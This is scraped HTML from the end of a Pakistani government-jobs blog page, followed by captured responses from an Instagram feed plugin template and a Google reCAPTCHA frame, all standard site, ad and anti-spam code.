<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.glxspace.com%2F2019%2F11%2F19%2Fcivil-aviation-authorities-vacancies-2019-caa-jobs-2019%2F&media=" target="_blank"><i class="fa fa-pinterest"></i>Pinterest</a></li>				
<li class="email"><a href="mailto:"><i class="fa fa-envelope-o"></i>Email</a></li>
</ul>
</div><!-- .entry-share -->
<div class="related-posts">
<h3>Recommended for You</h3>
<ul class="clearfix">
<li>
<a href="https://www.glxspace.com/2026/01/28/university-of-child-health-jobs-lahore/">
<h2 class="entry-title">University of Child Health Sciences Lahore Jobs 2026</h2>							</a>
</li>
<li>
<a href="https://www.glxspace.com/2026/01/25/job-opportunities-in-punjab-tourism-transformation-tdcp-2026/">
<h2 class="entry-title">Job Opportunities in Punjab Tourism Transformation TDCP 2026</h2>							</a>
</li>
<li>
<a href="https://www.glxspace.com/2026/01/24/the-latest-forest-guards-bps-08-jobs-2026-in-the-forest-department-kpk/">
<h2 class="entry-title">The Latest Forest Guards (BPS-08) Jobs 2026 in the Forest Department, KPK</h2>							</a>
</li>
<li>
<a href="https://www.glxspace.com/2026/01/24/national-skills-university-nsu-jobs-2026-for-class-iv-employees/">
<h2 class="entry-title">National Skills University (NSU) Jobs 2026 for Class IV Employees</h2>							</a>
</li>
</ul>
</div>
</article><!-- #post-## -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Post Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/11/19/civil-aviation-authorities-vacancies-2019-caa-jobs-2019/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.glxspace.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author"> Name <span class="required">*</span></label> <input class="txt" id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email"> Email <span class="required">*</span></label> <input class="txt" id="email" name="email" type="email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url"> Website</label> <input class="txt" id="url" name="url" type="url" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22856' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="38294ed0a73001a9ad19e95bc78806ee" value="38294ed0a73001a9ad19e95bc78806ee"/><p id="gasp_p" style="clear:both;"></p><script type="text/javascript">
//v1.5.1
var gasp_p = document.getElementById("gasp_p");
var gasp_cb = document.createElement("input");
var gasp_text = document.createTextNode(" Confirm you are NOT a spammer");
gasp_cb.type = "checkbox";
gasp_cb.id = "cl_check_4dd";
gasp_cb.name = "cl_check_4dd";
var gasp_label = document.createElement("label");
gasp_p.appendChild(gasp_label);
gasp_label.appendChild(gasp_cb);
gasp_label.appendChild(gasp_text);
var frm = gasp_cb.form;
frm.onsubmit = gasp_it;
function gasp_it(){
if(gasp_cb.checked != true){
alert("Please check the box to confirm that you are NOT a spammer");
return false;
}
return true;
}
</script>
<noscript>you MUST enable javascript to be able to comment</noscript>
<input type="hidden" id="gasp_email" name="gasp_email" value="" /><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b16331535" /></p><input class="btn" name="submit" type="submit" id="submit" value="Post Comment" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>	
</div><!-- #comments -->
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2956187738785034"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-2956187738785034"
data-ad-slot="4486834133"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</div><!-- #primary -->
<div id="secondary" class="widget-area widget-primary sidebar" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-13" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2956187738785034"
crossorigin="anonymous"></script>
<!-- Widget Ads 20 June 2024 -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-2956187738785034"
data-ad-slot="3850741673"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-15" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-11" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>
</div>
</aside></div><!-- #secondary -->
</main><!-- #main -->
</div><!-- #content -->
<div class="clearfix"></div>
<footer id="footer" class="site-footer clearfix" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="footer-column footer-column-1">
<aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>			</div>
<div class="footer-column footer-column-2">
</div>
<div class="footer-column footer-column-3">
</div>
<div class="footer-column footer-column-4">
</div>
<div id="site-bottom" class="clearfix">
<div class="copyright"><div class="left">&copy; 2026 <a href="https://www.glxspace.com" title="Employees Corner, Education and Govt Jobs" rel="home">Galaxy World</a>. All rights reserved.</div><div class="right">Powered by <a href="http://wordpress.org">WordPress</a> · Designed by <a title="Premium WordPress Themes" href="http://www.theme-junkie.com">Theme Junkie</a></div></div><!-- .copyright -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/freshlife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.documentElement.className = 'js';</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.glxspace.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "eb8fc43da9", post_id : 22856 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.glxspace.com/wp-content/themes/freshlife/assets/js/freshlife.min.js" id="freshlife-scripts-js"></script>
<script type="text/javascript" src="https://www.glxspace.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.glxspace.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript">
$(document).ready(function(){
$('#primary-menu').slicknav({
prependTo:'#primary-bar',
label: "PAGES"
});
$('#secondary-menu').slicknav({
prependTo:'#secondary-bar',
label: "CATEGORIES"
});
});
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Retrieved 5815 objects (566 KB) from Redis using Predis (v2.4.0).
-->
<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 05:31:03 --><!-- WP Fastest Cache file was created in 0.334 seconds, on January 30, 2026 @ 5:31 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.glxspace.com/wp-admin/admin-ajax.php
body_size: 2036
content:
<div class="sbi-settings-cta" :class="{'sbi-show-features': freeCtaShowFeatures}" v-if="feedsList.length > 0 || legacyFeedsList.length > 0">
    <div class="sbi-cta-head-inner">
        <div class="sbi-cta-title">
            <div class="sbi-plugin-logo">
                <svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M16 8.41406C11.5 8.41406 7.91406 12.0703 7.91406 16.5C7.91406 21 11.5 24.5859 16 24.5859C20.4297 24.5859 24.0859 21 24.0859 16.5C24.0859 12.0703 20.4297 8.41406 16 8.41406ZM16 21.7734C13.1172 21.7734 10.7266 19.4531 10.7266 16.5C10.7266 13.6172 13.0469 11.2969 16 11.2969C18.8828 11.2969 21.2031 13.6172 21.2031 16.5C21.2031 19.4531 18.8828 21.7734 16 21.7734ZM26.2656 8.13281C26.2656 7.07812 25.4219 6.23438 24.3672 6.23438C23.3125 6.23438 22.4688 7.07812 22.4688 8.13281C22.4688 9.1875 23.3125 10.0312 24.3672 10.0312C25.4219 10.0312 26.2656 9.1875 26.2656 8.13281ZM31.6094 10.0312C31.4688 7.5 30.9062 5.25 29.0781 3.42188C27.25 1.59375 25 1.03125 22.4688 0.890625C19.8672 0.75 12.0625 0.75 9.46094 0.890625C6.92969 1.03125 4.75 1.59375 2.85156 3.42188C1.02344 5.25 0.460938 7.5 0.320312 10.0312C0.179688 12.6328 0.179688 20.4375 0.320312 23.0391C0.460938 25.5703 1.02344 27.75 2.85156 29.6484C4.75 31.4766 6.92969 32.0391 9.46094 32.1797C12.0625 32.3203 19.8672 32.3203 22.4688 32.1797C25 32.0391 27.25 31.4766 29.0781 29.6484C30.9062 27.75 31.4688 25.5703 31.6094 23.0391C31.75 20.4375 31.75 12.6328 31.6094 10.0312ZM28.2344 25.7812C27.7422 27.1875 26.6172 28.2422 25.2812 28.8047C23.1719 29.6484 18.25 29.4375 16 29.4375C13.6797 29.4375 8.75781 29.6484 6.71875 28.8047C5.3125 28.2422 4.25781 27.1875 3.69531 25.7812C2.85156 23.7422 3.0625 18.8203 3.0625 16.5C3.0625 14.25 2.85156 9.32812 3.69531 7.21875C4.25781 5.88281 5.3125 4.82812 6.71875 4.26562C8.75781 3.42188 13.6797 3.63281 16 3.63281C18.25 3.63281 23.1719 3.42188 25.2812 4.26562C26.6172 4.75781 27.6719 5.88281 28.2344 7.21875C29.0781 9.32812 28.8672 14.25 28.8672 16.5C28.8672 18.8203 29.0781 23.7422 28.2344 25.7812Z" fill="url(#paint0_linear_2256_988)"/>
                    <defs>
                        <linearGradient id="paint0_linear_2256_988" x1="11.4367" y1="61.0289" x2="77.7836" y2="-6.69609" gradientUnits="userSpaceOnUse">
                            <stop stop-color="white"/>
                            <stop offset="0.147864" stop-color="#F6640E"/>
                            <stop offset="0.443974" stop-color="#BA03A7"/>
                            <stop offset="0.733337" stop-color="#6A01B9"/>
                            <stop offset="1" stop-color="#6B01B9"/>
                        </linearGradient>
                    </defs>
                </svg>

            </div>
            <div class="sbi-plugin-title">
                <h3>{{genericText.getMoreFeatures}}</h3>
                <div class="sbi-plugin-title-bt">
                    <span class="sbi-cta-discount-label">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M17.841 9.65008L10.341 2.15008C10.0285 1.84015 9.60614 1.6664 9.16602 1.66675H3.33268C2.89066 1.66675 2.46673 1.84234 2.15417 2.1549C1.84161 2.46746 1.66602 2.89139 1.66602 3.33342V9.16675C1.66584 9.38668 1.7092 9.60446 1.79358 9.80756C1.87796 10.0106 2.00171 10.195 2.15768 10.3501L9.65768 17.8501C9.97017 18.16 10.3926 18.3338 10.8327 18.3334C11.274 18.3316 11.6966 18.1547 12.0077 17.8417L17.841 12.0084C18.154 11.6973 18.3308 11.2747 18.3327 10.8334C18.3329 10.6135 18.2895 10.3957 18.2051 10.1926C18.1207 9.98952 17.997 9.80513 17.841 9.65008ZM10.8327 16.6667L3.33268 9.16675V3.33342H9.16602L16.666 10.8334L10.8327 16.6667ZM5.41602 4.16675C5.66324 4.16675 5.90492 4.24006 6.11048 4.37741C6.31604 4.51476 6.47626 4.70999 6.57087 4.93839C6.66548 5.1668 6.69023 5.41814 6.642 5.66061C6.59377 5.90309 6.47472 6.12582 6.2999 6.30063C6.12508 6.47545 5.90236 6.5945 5.65988 6.64273C5.4174 6.69096 5.16607 6.66621 4.93766 6.5716C4.70925 6.47699 4.51403 6.31677 4.37668 6.11121C4.23933 5.90565 4.16602 5.66398 4.16602 5.41675C4.16602 5.08523 4.29771 4.76729 4.53213 4.53287C4.76655 4.29844 5.0845 4.16675 5.41602 4.16675Z" fill="#663D00"/>
                        </svg>
                        {{genericText.liteFeedUsers}}
                    </span>
                    <span class="sbi-cta-btn">
                        <a :href="upgradeUrl" class="sbi-btn-blue" target="_blank">
                            {{genericText.tryDemo}}
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.166016 10.6584L8.99102 1.83341H3.49935V0.166748H11.8327V8.50008H10.166V3.00841L1.34102 11.8334L0.166016 10.6584Z" fill="white"/>
                            </svg>
                        </a>
                    </span>
                </div>
            </div>
        </div>

    </div>
    <div class="sbi-cta-boxes" v-if="freeCtaShowFeatures">
       <div class="sbi-cta-box">
            <span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.hashtag"></span>
            <span class="sbi-cta-box-title">{{genericText.ctaHashtag}}</span>
        </div>
        <div class="sbi-cta-box">
            <span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.layout"></span>
            <span class="sbi-cta-box-title">{{genericText.ctaLayout}}</span>
        </div>
        <div class="sbi-cta-box">
            <span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.popups"></span>
            <span class="sbi-cta-box-title">{{genericText.ctaPopups}}</span>
        </div>
        <div class="sbi-cta-box">
            <span class="sbi-cta-box-icon" v-html="svgIcons.ctaBoxes.filter"></span>
            <span class="sbi-cta-box-title">{{genericText.ctaFilter}}</span>
        </div>
    </div>
    <div class="sbi-cta-much-more" v-if="freeCtaShowFeatures">
        <div class="sbi-cta-mm-left">
            <h4>{{genericText.andMuchMore}}</h4>
        </div>
        <div class="sbi-cta-mm-right">
            <ul>
                <li v-for="item in genericText.sbiFreeCTAFeatures">{{item}}</li>
            </ul>
        </div>
    </div>
</div>

<div class="sbi-cta-toggle-features" v-if="feedsList.length > 0 || legacyFeedsList.length > 0">
    <button class="sbi-cta-toggle-btn" @click="ctaToggleFeatures">
        <span v-if="!freeCtaShowFeatures">{{genericText.ctaShowFeatures}}</span>
        <span v-else>{{genericText.ctaHideFeatures}}</span>

        <svg v-if="freeCtaShowFeatures" width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.91 15.41L12.5 10.83L17.09 15.41L18.5 14L12.5 8L6.5 14L7.91 15.41Z" fill="#141B38"/>
        </svg>

        <svg v-else width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.41 8.59009L12 13.1701L16.59 8.59009L18 10.0001L12 16.0001L6 10.0001L7.41 8.59009Z" fill="#141B38"/>
        </svg>
    </button>
</div>0

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lxcuw9l7c1ObPDnU7vyklA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769733068768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>